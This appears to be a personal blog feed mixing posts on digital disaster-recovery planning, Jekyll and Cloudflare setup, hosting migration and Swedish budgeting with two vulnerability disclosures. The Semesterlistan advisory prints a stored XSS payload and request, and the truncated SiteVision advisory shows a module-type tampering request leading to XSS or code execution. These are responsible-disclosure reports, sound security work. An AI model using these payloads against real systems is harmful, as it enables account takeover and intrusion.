I don’t blame or judge anyone who has put off writing a will or making contingency plans. Thinking about bad stuff is hard, especially when the easy way out is to just ignore it.
Consolidate all accounts in a password manager and note how to restore access in case there is 2FA set up. Write down how to restore access to the password manager.
While having different meanings in different contexts, here Disaster Recovery simply means having the ability to recover in case of a disaster. A clear example would be in the case of death.
People have been dying for thousands of years, and what to do when someone dies is quite clear. While not pleasant or easy, it is clear and well-understood.
What is not so clear is what to do with the digital footprint left behind.
Some platforms had to deal with this quite early on, especially social media, and I’m sure we will see better support as more people leave us as the years go by. The social nature of social media means that friends and family know that there is an account, and that it would be appropriate to close that account.
But what about accounts that others don’t know about?
And what if the service won’t cooperate and grant you access?
This may be compounded by the fact that online services exist… online. You’re not guaranteed to get help with accessing or closing an account if it’s hosted in a different country.
Death is not the only disaster. Unfortunately.
Even if death is a good example of when someone might need to do a disaster recovery, it’s far from the only one. Consider being robbed and losing access to your two-factor token, or ending up incapacitated in a hospital.
Disaster recovery is about having the ability to regain access in case something happens. A bad actor, bad luck, or something unexpected should not be able to prevent you from accessing your email.
Making a disaster recovery plan is not difficult. Here are the basics:
If you’ve read this far, chances are you already have a password manager. If you are in the minority and do not have a password manager, then for the love of your favourite deity get a password manager. It will be unsustainable to keep the plan up to date without one.
Elaborating on the two main points, we can draft a to-do list:
Create a list of all accounts you have, and make sure you have all accounts saved in your password manager.
Having a password manager is not only excellent for storing strong passwords – it doubles as an account list. You can see where you are registered.
Make sure all entries in your password manager are up to date and that all accounts can be accessed with only the information present there.
It’s easy to update a password and save it in the web browser or OS keychain, only to discover months later that you can’t log on from your phone or another computer.
Clearly identify accounts with two-factor authentication enabled. If the 2FA is not stored in the password manager, then indicate which 2FA is used.
Some sites will prompt to enable 2FA, and it’s easy to forget to add this information to the password manager. While 2FA is excellent for keeping an account secure, it will prevent you from logging on if you lose your token (e.g. smartphone).
For accounts requiring 2FA or something not stored in the password manager, detail how to regain control over those accounts.
There is no standard for how to disable or bypass 2FA, so every site, application, and company will have their own approach. Maybe it will be enough to contact support, but perhaps you need to prove your identity in one way or another.
If the 2FA cannot be removed or bypassed, then you have to get a bit creative. The most common 2FA today is time-based one-time passwords (TOTP), where you have to enter a passcode every time you want to log on. The passcode is displayed on your phone (or whatever token you use) and will change every 30 or so seconds.
The TOTP is set up by saving a code, so you can essentially back up a new TOTP 2FA by writing down that code. Often the code is displayed as a QR-code.
It might not be appropriate to save the TOTP 2FA in your password manager.
Don’t forget your password manager. If you can’t recover access to your password manager, then other recoveries would be rendered impossible.
A common approach is to write down those instructions together with the main password(s) on a piece of paper. Store it in a secure place. If you’re feeling fancy you could put it in an envelope and seal it with a wax seal ;).
You’re all set up after having consolidated all accounts, credentials, and instructions. To make sure you didn’t miss or forget anything you need to try to do a recovery.
No, you don’t need to do this for everything, only for the accounts you consider essential. Commonly essential accounts would be social media and email. Remember to verify the recovery process for the password manager as well!
Do try to remove 2FA when validating to make sure it works in case you lose your smartphone.
A real disaster means you’re not able to restore access yourself. Here you have a couple of different approaches depending on what you feel comfortable with. If you’ve consolidated everything into your password manager, then you essentially only need to allow access to the password manager in order to facilitate everything else.
To do this you need to decide how it should work, and who you should trust. I’ll give you a few examples:
You could lock the recovery instructions for your password manager in a safe or a safety deposit box, and tell friends and family about it. If something happens they will in time be able to unlock it and gain access. Safety deposit boxes may require you to sign an authorisation, so that could be problematic if you are unconscious.
You could share the recovery instructions directly with friends and family, but then whoever you entrust will be able to backdoor your accounts, knowingly or not. For example, their computer may be hacked down the line, and as a result your password manager’s master key gets compromised.
Share the recovery instructions with friends and family, but split the password into pieces. To regain access, whoever you select must get together and piece together the secret.
You could split the secret password and require that a certain number of trustees agree to recover it instead, using e.g. Shamir’s Secret Sharing.
Whichever way you choose to go, just make sure that recovery is actually possible. What if you’re travelling with whomever you trust to recover your account, and you’re all in an accident?
For me personally, it took a lot of determination to get started with this, but as I went along and set up my own disaster recovery plan it got easier. I realized that it’s not about the bad things – whatever caused you to need the recovery process – it’s about knowing that there is a solution in case you need it.
And as I helped friends and family with this, we all realized that accessing Facebook, Gmail, or Steam, is not going to be another hurdle to get in the way when everything else is really hard.
]]>Semesterlistan (en. AbsenceList) allows users to add a note to their absence periods, but does not properly sanitise this field in the main calendar view. This allows an authenticated low-privilege user to inject arbitrary JavaScript to affect all users (including managers able to approve absence) when they open the application.
MultiSoft is a Swedish software company that helps businesses save resources to concentrate on creating and adding value with automated and bespoke system solutions.
Source: https://www.multisoft.se/en/about-multisoft/
MultiSoft has remediated this issue; no action is required for cloud users.
Log on as any low-privileged user and opt to add a new absence period such as vacation.
Select today’s date and enter the following payload as the absence note:
<img src=a onerror="alert('Cross-Site Scripting at: '+document.domain)">
The following HTTP POST request is sent when the absence is submitted:
POST /api/Period/Create HTTP/1.1
Host: app.semesterlistan.se
...
{"Period":{"startDate":"2022-03-29T22:00:00.000Z","endDate":"2022-03-30T21:59:00.000Z","periodNote":"<img src=a onerror=\"alert('Cross-Site Scripting at: '+document.domain)\">","periodTypeId":1,"userId":<REMOVED>,"StartDate":"2022-03-30 00:00:00+02:00","EndDate":"2022-03-30 23:59:00+02:00"}}
Submit the absence request and note how the injected JavaScript triggers when the calendar view is reloaded.
It is notable that the attack vector can be used to change a victim’s password, as the current password is not required.
HIGH, 8.2 - CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:H/A:L
2022-03-30 - Disclosed to vendor
2022-03-31 - Vendor confirms vulnerability stating it is resolved
2022-03-31 - Informs vendor that the issue is still present ( no response )
2022-04-06 - Vendor contacted ( no response )
2022-04-08 - The issue appears to be fixed
2022-04-12 - Vendor confirms fix
2022-08-21 - Public disclosure
I dislike Ruby, but that might be because I always fly too close to the sun every time I encounter it. Of course there were going to be dragons somewhere along the way.
To get Jekyll up and running, prep the machine:
sudo apt update
sudo apt upgrade
But of course that doesn’t work, because the virtual machine you’re running this on somehow forgot how to do DNS. You try to change it from the US mirrors to another region, but break something along the way. Before starting to hate Ubuntu you double check on the host OS… oh well. The ISP for some reason won’t resolve the mirror DNS. you revert the changes as best you can and set the main DNS to a public one and… wouldn’t you know it… it works.
Time to install some dependencies:
sudo apt install ruby
sudo apt install gcc g++ make
sudo apt install ruby-dev
Then you actually read the install instructions and realise that ruby-full
and build-essentials
actually exist:
sudo apt-get install ruby-full build-essential zlib1g-dev
Finally we venture into bat county and run the package thingamajig for Ru…
No wait! We need to set where gem packages are stored. Otherwise things break and everyone is unhappy:
echo '# Install Ruby Gems to ~/gems' >> ~/.bashrc
echo 'export GEM_HOME="$HOME/gems"' >> ~/.bashrc
echo 'export PATH="$HOME/gems/bin:$PATH"' >> ~/.bashrc
source ~/.bashrc
Now we can install it!
gem install jekyll bundler
Woohoo! That kind of worked, and we didn’t run into any issues along the way. Let’s use the command-line utility to set up the skeleton, because Jekyll has to have everything:
jekyll new my-awesome-site
Running bundle install in /home/user/my-awesome-site...
Bundler: Fetching gem metadata from https://rubygems.org/............
Bundler: Resolving dependencies...
Bundler: Using bundler 2.3.19
Bundler: Using colorator 1.1.0
Bundler: Using concurrent-ruby 1.1.10
Bundler: Using eventmachine 1.2.7
Bundler: Using http_parser.rb 0.8.0
Bundler: Using ffi 1.15.5
Bundler: Using forwardable-extended 2.6.0
Bundler: Using rb-fsevent 0.11.1
Bundler: Using rexml 3.2.5
Bundler: Using liquid 4.0.3
Bundler: Using mercenary 0.4.0
Bundler: Using rouge 3.30.0
Bundler: Using safe_yaml 1.0.5
Bundler: Using unicode-display_width 1.8.0
Bundler: Using i18n 1.12.0
Bundler: Using sassc 2.4.0
Bundler: Fetching public_suffix 5.0.0
Bundler: Using rb-inotify 0.10.1
Bundler: Using kramdown 2.4.0
Bundler: Using pathutil 0.16.2
Bundler: Using terminal-table 2.0.0
Bundler: Using jekyll-sass-converter 2.2.0
Bundler: Using em-websocket 0.5.3
Bundler: Using listen 3.7.1
Bundler: Using kramdown-parser-gfm 1.1.0
Bundler: Using jekyll-watch 2.2.1
Bundler: Installing public_suffix 5.0.0
Bundler: Fetching addressable 2.8.1
Bundler: Installing addressable 2.8.1
Bundler: Using jekyll 4.2.2
Bundler: Using jekyll-feed 0.16.0
Bundler: Using jekyll-seo-tag 2.8.0
Bundler: Using minima 2.5.1
Bundler: Bundle complete! 7 Gemfile dependencies, 31 gems now installed.
Bundler: Use `bundle info [gemname]` to see where a bundled gem is installed.
New jekyll site installed in /home/user/my-awesome-site.
And then we can run it:
bundle exec jekyll serve
configuration file: /home/user/my-awesome-site/_config.yml
Source: /home/user/my-awesome-site
Destination: /home/user/my-awesome-site/_site
Incremental build: disabled. Enable with --incremental
Generating...
Jekyll Feed: Generating feed for posts
done in 0.722 seconds.
Auto-regeneration: enabled for '/home/user/my-awesome-site'
------------------------------------------------
Jekyll 4.2.2 Please append `--trace` to the `serve` command
for any additional information or backtrace.
------------------------------------------------
/var/lib/gems/3.0.0/gems/jekyll-4.2.2/lib/jekyll/commands/serve/servlet.rb:3:in `require': cannot load such file -- webrick (LoadError)
from /var/lib/gems/3.0.0/gems/jekyll-4.2.2/lib/jekyll/commands/serve/servlet.rb:3:in `<top (required)>'
from /var/lib/gems/3.0.0/gems/jekyll-4.2.2/lib/jekyll/commands/serve.rb:179:in `require_relative'
from /var/lib/gems/3.0.0/gems/jekyll-4.2.2/lib/jekyll/commands/serve.rb:179:in `setup'
from /var/lib/gems/3.0.0/gems/jekyll-4.2.2/lib/jekyll/commands/serve.rb:100:in `process'
from /var/lib/gems/3.0.0/gems/jekyll-4.2.2/lib/jekyll/command.rb:91:in `block in process_with_graceful_fail'
from /var/lib/gems/3.0.0/gems/jekyll-4.2.2/lib/jekyll/command.rb:91:in `each'
from /var/lib/gems/3.0.0/gems/jekyll-4.2.2/lib/jekyll/command.rb:91:in `process_with_graceful_fail'
from /var/lib/gems/3.0.0/gems/jekyll-4.2.2/lib/jekyll/commands/serve.rb:86:in `block (2 levels) in init_with_program'
from /var/lib/gems/3.0.0/gems/mercenary-0.4.0/lib/mercenary/command.rb:221:in `block in execute'
from /var/lib/gems/3.0.0/gems/mercenary-0.4.0/lib/mercenary/command.rb:221:in `each'
from /var/lib/gems/3.0.0/gems/mercenary-0.4.0/lib/mercenary/command.rb:221:in `execute'
from /var/lib/gems/3.0.0/gems/mercenary-0.4.0/lib/mercenary/program.rb:44:in `go'
from /var/lib/gems/3.0.0/gems/mercenary-0.4.0/lib/mercenary.rb:21:in `program'
from /var/lib/gems/3.0.0/gems/jekyll-4.2.2/exe/jekyll:15:in `<top (required)>'
from /home/user/gems/bin/jekyll:25:in `load'
from /home/user/gems/bin/jekyll:25:in `<top (required)>'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/cli/exec.rb:58:in `load'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/cli/exec.rb:58:in `kernel_load'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/cli/exec.rb:23:in `run'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/cli.rb:483:in `exec'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/vendor/thor/lib/thor/command.rb:27:in `run'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/vendor/thor/lib/thor/invocation.rb:127:in `invoke_command'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/vendor/thor/lib/thor.rb:392:in `dispatch'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/cli.rb:31:in `dispatch'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/vendor/thor/lib/thor/base.rb:485:in `start'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/cli.rb:25:in `start'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/exe/bundle:48:in `block in <top (required)>'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/lib/bundler/friendly_errors.rb:120:in `with_friendly_errors'
from /var/lib/gems/3.0.0/gems/bundler-2.3.19/exe/bundle:36:in `<top (required)>'
from /home/user/gems/bin/bundle:25:in `load'
from /home/user/gems/bin/bundle:25:in `<main>'
Nope. That didn’t work. Weird. This is why I strongly dislike Ruby. No batteries included. Fortunately some internet citizen at https://github.com/github/pages-gem/issues/752
mentions that some Ruby version doesn’t come with something called webrick. The documentation could have mentioned that…
bundle add webrick
There we go! All up and running!
So now when we can actually build and serve it:
We can have a look around:
user@jekyll:~/my-awesome-site$ tree
.
├── 404.html
├── about.markdown
├── _config.yml
├── Gemfile
├── Gemfile.lock
├── index.markdown
├── _posts
│ └── 2022-08-20-welcome-to-jekyll.markdown
└── _site
├── 404.html
├── about
│ └── index.html
├── assets
│ ├── main.css
│ ├── main.css.map
│ └── minima-social-icons.svg
├── feed.xml
├── index.html
└── jekyll
└── update
└── 2022
└── 08
└── 20
└── welcome-to-jekyll.html
9 directories, 15 files
All in all, the documentation is great. In short:
_posts
. A post can be a blog post, like the one you’re reading at the moment._site
contains the built website.Ah! But notice how the built page contains more files than the root! That is because f- you. If you want to be able to see and edit all of the files, then you need to convert the default theme from being a gem-based theme to being a regular theme. This is why we can’t have nice things.
It seems easy enough reading through https://jekyllrb.com/docs/themes/#converting-gem-based-themes-to-regular-themes, but HOW DO I FIND THE GEM, AND HOW DO I GET THE FILES OUT OF THE GEM?!
Just dive into $GEM_HOME
and find it there, somewhere. A gem package is just a folder. Pull the files out of there, place it in the root folder, and then carry on with the guide.
With this we can start poking around, making changes, and seeing what happens. There’s still a few hidden things that require Googling, e.g. certain configuration parameters that automagically make things happen. That’s especially true for the plugins the default theme uses.
So whenever we serve
the page, or simply ask Jekyll to build the site, a few things will happen. The documentation makes sense when you understand it. Until then it’s confusing.
Think of it this way: Jekyll goes through all pages and posts and tries to render them. Posts are essentially pages. Each page has a layout
specified. Jekyll finds the layout in _layouts
, and continues.
A layout can request to be placed within another layout, or not. It can include sections from _includes
(that folder is meant to have snippets of content that is re-used). It can get pretty wild. Though that’s all in a day’s work for a templating system.
Jekyll uses Liquid.
Liquid makes sense, and it’s possible to get things done by looking at the default Jekyll theme in conjunction with some searching. Remember, one pair of squiggly brackets {% denotes code %}
, and two {{denotes content}}
.
Fun fact, if you want to write {% stuff %}
you need to put {% raw %}
in front of it so Liquid doesn’t process it and fail horribly. Then you need to terminate it with endraw
, which I don’t dare put in curly brackets in this text because then there’s no telling what will happen.
I’ve poked around enough, and I got a pretty good understanding of how things are working. For whichever reason the Ubuntu VM I’m using seems to slow down after a while, and sometimes the UI crashes and resets. Not very fun.
I could either edit files via SSH to avoid using the Linux desktop, or I could share a folder on my host with the VM. But both seem a bit like trying to fit a round peg in a square hole.
So let’s move to containers and Docker. Because containers sound cool and VMs are old. And remember, the newest coolest version of Ruby doesn’t have that webrick
thing, and we’re not going to build our own god damn container with it. So we’re going to pull an older version and pin that one.
latest
is for brave people.
Downloading:
docker pull jekyll/jekyll:4.2.0
Spinning up the image as a container.
docker run --rm -v ${PWD}:/srv/jekyll --publish 4000:4000 jekyll/jekyll:4.2.0 jekyll serve --force_polling
Note that the above is Powershell syntax. --rm
removes the container when it exists. -v
mounts the folder inside the container. --publish
forwards a port on the host to a port inside the container. jekyll/jekyll:4.2.0
is the image jekyll
provided by jekyll
with version 4.2.0
. jekyll serve --force_polling
is the command to run inside the container when it starts, where the last part causes Jekyll to check if any file has been updated. The way it normally does it doesn’t work when the host OS is Windows.
It takes a while, but it works like a charm:
Warning: the running version of Bundler (2.2.24) is older than the version that created the lockfile (2.3.19). We suggest you to upgrade to the version that created the lockfile by running `gem install bundler:2.3.19`.
Fetching gem metadata from https://rubygems.org/
Fetching gem metadata from https://rubygems.org/...........
Using bundler 2.2.24
Fetching public_suffix 4.0.7
Using colorator 1.1.0
Fetching concurrent-ruby 1.1.10
Installing public_suffix 4.0.7
Using eventmachine 1.2.7
Fetching http_parser.rb 0.8.0
Installing concurrent-ruby 1.1.10
Fetching ffi 1.15.5
Installing http_parser.rb 0.8.0 with native extensions
Installing ffi 1.15.5 with native extensions
Using forwardable-extended 2.6.0
Fetching rb-fsevent 0.11.1
Installing rb-fsevent 0.11.1
Fetching rexml 3.2.5
Installing rexml 3.2.5
Using liquid 4.0.3
Using mercenary 0.4.0
Fetching rouge 3.30.0
Installing rouge 3.30.0
Using safe_yaml 1.0.5
Fetching unicode-display_width 1.8.0
Installing unicode-display_width 1.8.0
Fetching webrick 1.7.0
Installing webrick 1.7.0
Using addressable 2.8.0
Fetching i18n 1.12.0
Installing i18n 1.12.0
Fetching em-websocket 0.5.3
Installing em-websocket 0.5.3
Using pathutil 0.16.2
Fetching kramdown 2.4.0
Installing kramdown 2.4.0
Using terminal-table 2.0.0
Using kramdown-parser-gfm 1.1.0
Using sassc 2.4.0
Using rb-inotify 0.10.1
Fetching jekyll-sass-converter 2.2.0
Fetching listen 3.7.1
Installing listen 3.7.1
Using jekyll-watch 2.2.1
Installing jekyll-sass-converter 2.2.0
Fetching jekyll 4.2.2
Installing jekyll 4.2.2
Fetching jekyll-feed 0.16.0
Fetching jekyll-seo-tag 2.8.0
Installing jekyll-feed 0.16.0
Installing jekyll-seo-tag 2.8.0
Using jekyll-sitemap 1.4.0
Bundle complete! 9 Gemfile dependencies, 32 gems now installed.
Use `bundle info [gemname]` to see where a bundled gem is installed.
ruby 2.7.1p83 (2020-03-31 revision a0c7c23c9c) [x86_64-linux-musl]
Configuration file: /srv/jekyll/_config.yml
Source: /srv/jekyll
Destination: /srv/jekyll/_site
Incremental build: disabled. Enable with --incremental
Generating...
Jekyll Feed: Generating feed for posts
done in 9.962 seconds.
Auto-regeneration may not work on some Windows versions.
Please see: https://github.com/Microsoft/BashOnWindows/issues/216
If it does not work, please upgrade Bash on Windows or run Jekyll with --no-watch.
Auto-regeneration: enabled for '/srv/jekyll'

Server address: http://0.0.0.0:4000/blag/
Server running... press ctrl-c to stop.
Would you look at that?
Who said I was afraid of commitment?
git init
git add -A
git commit -m 'Initial'
Git isn’t cloud, so let’s move it to GitHub. But GitHub is just storage, so let’s use actions to leverage cloud processing power!
Now actions
is GitHub’s way of doing things for you when things happen. It seems to follow the standard trigger-action paradigm. However, the way you go about defining the action part was new to me.
GitHub has a guide, but it will essentially create a folder .github/workflows
with a YML-file which contains the instructions and trigger.
In essence, this is what I got:
name: Jekyll stuff
on:
push:
branches: [ "main", "preview" ]
jobs:
build:
name: Build site
runs-on: ubuntu-latest
permissions:
contents: read
deployments: write
steps:
- uses: actions/checkout@v3
- name: Build the _site in the jekyll/builder container
run: |
docker run \
-v ${{ github.workspace }}:/srv/jekyll -v ${{ github.workspace }}/_site:/srv/jekyll/_site \
jekyll/builder:latest /bin/bash -c "chmod -R 777 /srv/jekyll && jekyll build --future"
- name: Making the deploy folder
run: mkdir ${{ github.workspace }}/deploy
- name: Putting the _site blag in the deploy folder
run: mv ${{ github.workspace }}/_site ${{ github.workspace }}/deploy/blag
- uses: actions/upload-artifact@v3
name: Archive production artifacts
with:
name: site
path: ${{ github.workspace }}/deploy
On push to either the main or preview branch, GitHub will trigger the action and run it. Each run will take place in an Ubuntu environment and:
jekyll/builder:latest
image and ask it to build the site.

You can download the artefact and look at it locally, or host it somewhere. Remember that this build is very brave because it was built with latest
. I guess webrick
isn’t needed to build, only to serve.
Both GitHub and Cloudflare offer static hosting called Pages
. Either one could have worked, but Cloudflare can do more in other areas.
At this point I’ve waded through enough brown goo and I’m not in the mood to fight anymore. Do you know what happens if you make a typo in the action YML-file? You have to correct it of course, which adds another commit to the branch. I’m used to failing fast and improving. Failing at making the action work as intended (or doing something other than catching fire) is slow.
Edit. Save. Commit. Wait. Run. Fail. Repeat.
So I was surprised and happy to see that pushing stuff to Cloudflare was easy. They have an action you can import, and if you tell it your secrets it will work!
- name: Publish
uses: cloudflare/pages-action@1
with:
apiToken: ${{ secrets.the_token }}
accountId: ${{ secrets.the_id }}
projectName: site
directory: ${{ github.workspace }}/deploy
gitHubToken: ${{ secrets.GITHUB_TOKEN }}
Would you look at that? #2
Finally we have to add my website as well. So far we’ve only been building and deploying the blog section. I’m not going to learn how to integrate my website with Jekyll, leave me alone.
Fortunately that project is already in git. How to get that repo in here, in this build machine, is a good question. It’s super-duper easy if the repo is public, but it’s not. It took me longer than I’d like to admit to figure out how to do it.
What you should do is create a deployment key for the remote repository, and then use the checkout action. With the correct parameters it will get the remote repo instead of the one which triggered the build:
- uses: actions/checkout@v2
with:
ssh-key: ${{ secrets.somekey }}
repository: someuser/somerepo
path: ${{ github.workspace }}/web
The contents of the web
folder can then be moved into deploy
, which is already set up to publish. Updating the action YML-file causes a commit, which in turn triggers the script. Wait a few minutes, and voilà!
The whole point of the cloud machine… is lost if you keep it a secret!
Migrating the content took a lot longer than I anticipated, as did the design (what colour is the background?!). Learning to use Jekyll and wrestling with Ruby was not that difficult.
The thing that made the project fun and novel was using new technology. Exploring the actions
CI/CD in GitHub, their build system, static hosting at Cloudflare, and how to tie it all together automatically.
TL;DR I got mad at my hosting provider so I decided to over-engineer a new blog.
]]>When I moved to Binero I did it because I wanted something more stable and preferably something faster than One.com. Binero was more expensive – especially for a student – but it seemed to be worth it.
There might have been some outages here and there, but overall I’m really happy with the web hosting. It might have become slower over the years, but that might be a matter of perception and getting used to blazingly fast load times. And for a blog, does it really matter?
An issue with serving a personal web page is negligible, but an issue with email is not. Shortly after starting at BTH I noticed that the email server was rejecting some messages from our email lists. A few bounces later and the list unsubscribed me. Yay.
And neither me nor the support team at Binero could really solve the issue. It seemed like they didn’t host the email themselves, but rather outsourced it. Perhaps the support department was mistaken. In either case, fortunately, the bounces stopped a week later, so someone had resolved the issue.
Sometimes email from me would bounce or get flagged as spam on the receiver’s end. The spam part got worse and worse over time.
Really, it was two things that pushed me to move.
Firstly, I started getting bounce messages from unknown email servers for messages that I’ve never sent. After looking at the content I understood that the outbound messages didn’t originate from Binero. Someone was sending spam and spoofing the From header, using one of my trash email addresses.
My domain and email didn’t have any of the SPF-DKIM-whatchamacallit.
The lack of email directives in the DNS settings in turn caused Google to start rejecting my emails to Gmail recipients. I could add SPF etc myself, but it really bugged me that the hosting provider didn’t set this up.
Secondly, a price hike. When I signed up a long long time ago the monthly subscription was 69SEK (nice). Now they’re asking 150SEK. I started thinking about migrating when it passed 120SEK… at that price point I could subscribe to a standalone email service and either go with a VPS or hosting of static files.
What am I getting for €180 per year? A not-very-fast place to host WordPress, and an email service I have to manage myself?
… at least not their email. I swiftly moved to Proton instead.
Did I have a methodology to my email-provider-research? Of course not. I looked at a bunch of different options and thought about it for a while.
I did roughly know what I was looking for:
Proton fit the bill.
Hosting is more straight-forward. My first thought was a cheap VPS. It’s not a big deal to set up a web server, and the host is pretty expendable since it’s all static files anyway.
But a friend of mine were hosting things in Cloudflare, and I thought I could give it a shot as well. Their pages feature allows hosting of static front-end apps. Which is essentially what I need.
Let’s see how it pans out.
]]>In short, I’m moving:
Both points deserve their own posts so we can go into the why and how.
]]>_posts
directory. Go ahead and edit it and re-build the site to see your changes. You can rebuild the site in many different ways, but the most common way is to run jekyll serve
, which launches a web server and auto-regenerates your site when a file is updated.
Jekyll requires blog post files to be named according to the following format:
YEAR-MONTH-DAY-title.MARKUP
Where YEAR
is a four-digit number, MONTH
and DAY
are both two-digit numbers, and MARKUP
is the file extension representing the format used in the file. After that, include the necessary front matter. Take a look at the source for this post to get an idea about how it works.
Jekyll also offers powerful support for code snippets:
Check out the Jekyll docs for more info on how to get the most out of Jekyll. File all bugs/feature requests at Jekyll’s GitHub repo. If you have questions, you can ask them on Jekyll Talk.
]]>Vardagligt är en budget en plan över hur kosingen ska spenderas, och aktiviteten med att sätta upp planen är att budgetera. Rent generellt handlar budgetering om resurshantering och därmed går det att budgetera sin tid, sin energi, sina febernedsättande värktabletter under en influensaepisod, och i princip vad som helst.
Under huven är vi alla apor, men vi har ändå lyckats komma rätt långt. Utan särskilt mycket ansträngning brukar det lösa sig för de flesta trots allt. Men med det sagt så är det lätt att pengarna går till sånt man egentligen tycker är onödigt, eller helt enkelt till fel saker. Du behöver inte en budget, men att skissa på en budget kräver att du tänker igenom vad som är viktigt för dig, och den typen av självreflektion är – tycker jag – väldigt viktig.
Det här kan ta en stund om du är ambitiös, men du kommer rätt långt på ett par minuter ändå. In i internetbanken på webben eller i mobilen och kika på transaktionerna under förra månaden. Från den förste, till den siste. Du vill kunna svara på:
Som ointresserad kan du sluta här egentligen. Dra bort dina fasta avgifter från din lön och se till så att du inte bränner mer än det som är kvar varje månad. Ett starkt tips är att öppna ett sparkonto och sätta en automagisk överföring på ~10% av din lön efter skatt. Du kan sen sätta sprätt på resterande pengar med gott samvete.
Exempel:
Konsumentverket har en jättebra utgåva, https://www.konsumentverket.se/globalassets/publikationer/privatekonomi/koll-pa-pengarna-2021-konsumentverket.pdf, och på sidan 23 hittar du deras förutsedda utgifter för en 20-åring.
Gör om ovanstående exercis för de senaste tre månaderna, och se även till att få med sånt som inte händer så ofta. Det du vill förstå är vart pengarna har gått och varför. Den slutgiltiga budgeten är inte så mycket mer avancerad än den i förra steget, men din förståelse av varför det är som det är, är hästlängder före.
Ett sätt att göra det på är att lägga transaktionerna i olika hinkar allteftersom du går igenom dem. Var swishen till din rumskamrat för månadens elräkning, eller var det för en box vin? Enkla hinkar är:
Nån fillur på intornett som berättar för mig vilka hinkar som är viktiga? Pfft. Pilutta dig.
Nä, här djupdyker vi och gör en egen analys baserat på vad vi hittar.
Försök hitta en vettig kategori för varje transaktion, och finns ingen kategori så uppfinn en ny. Utgifter till matvarubutiker som Willys eller ICA kan klassas som “mat” eller kanske “förbrukning” – välj en etikett och kategorisering som mejkar sens för dig. Det går rätt fort att hitta de övergripande kategorierna, men fortsätt att gå igenom dina utgifter för att se till så att allt kommer med. Under tiden är det bra att samtidigt anteckna hur mycket varje kategori “kostar” per kalendermånad.
För en djupdykning är det bättre att ha fler kategorier än färre. “Fasta utgifter” är till exempel en skitdålig kategori eftersom det inte ger någon insyn i vad det är som ingår. Är det dyrt för att du har en dyr lägenhet, eller för att du har stående överföringar till tjugoelva streamingtjänster?
Nästa steg är att gruppera kategorierna. Här är däremot “Fasta utgifter” en prima grupp, som då innehåller kategorierna för försäkring, telefoni, och så vidare. Vi förstår att en viss summa pengar kommer gå upp i rök varje månad, samtidigt som vi kan se vart pengarna går. Grupperna i föregående punkt (sparande, fasta utgifter, rörliga utgifter, kortsiktigt sparande) är en riktigt bra start.
Baserat på skissen du nu har kan vi fundera på om det är något som är rätt för dig. Nu ser du hur dina utgifter är fördelade, och vart pengarna går. Är du okej med siffran bredvid varje kategori, och känns varje kategori som något för dig?
]]>Attackers may inject non-authorised modules when editing pages using a low-privilege account, leading to impacts ranging from Cross-Site Scripting to Remote Code Execution.
SiteVision AB is a Swedish product company focused on developing the portal and web publishing platform SiteVision.
All versions of SiteVision 4 until 4.5.6.
All versions of SiteVision 5 until 5.1.1.
Earlier major versions are assumed to be vulnerable.
This vulnerability allows remote code execution as described in CVE-2019-12733.
Modules are basic building blocks in SiteVision pages and templates; they can feature display content such as headings and paragraphs, social functions and commenting, raw HTML, or server-side scripts.
The SiteVision application does not sufficiently assert whether or not the current user is authorised to add a specific module type to the current page, allowing attackers with low-privilege to add hostile content.
This can trivially be reproduced by adding a paragraph text module, and changing “text” to “html” (or any other type) in the outgoing HTTP request. The application does not check whether or not the user is authorised to add the requested module; it relies on the fact that the user interface does not expose a button for it.
Reproduced on SiteVision 4 and 5; the following steps applies to SiteVision 5:
Re-send the HTTP request generated in step #5, but change the value of portletType from “text” to “html”. The following is the resulting request for our demo environment:
POST /edit-api/1/4.549514a216b1c6180f41c3/4.549514a216b1c6180f41c3/portlet HTTP/1.1
Host: fast.furious
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://fast.furious/edit/4.549514a216b1c6180f41c3
Content-Type: application/json; charset=utf-8
X-CSRF-Token: [...]
X-Requested-With: XMLHttpRequest
